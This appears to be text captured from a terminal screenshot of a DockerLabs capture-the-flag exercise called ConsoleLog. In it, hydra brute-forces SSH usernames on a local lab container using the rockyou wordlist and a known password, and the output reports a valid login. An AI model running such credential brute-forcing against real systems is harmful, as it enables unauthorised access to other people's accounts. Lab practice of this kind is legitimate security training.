 192.168.1.10
Disconnected
May 14 | 18 : 14
ConsoleLog - 172.17.0.3
❯ hydra -L /usr/share/wordlists/rockyou.txt -p lapassworddebackupmaschingonadetodas ssh://172.17.0.3:5000 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-14 18:12:11
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:14344399/p:1), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.3:5000/
[5000][ssh] host: 172.17.0.3   login: lovely   password: lapassworddebackupmaschingonadetodas
[STATUS] 81.00 tries/min, 81 tries in 00:01h, 14344318 to do in 2951:31h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
~/Desktop/alejandro/Dockkerlabs/ConsoleLog/nmap took 2m 4s ✔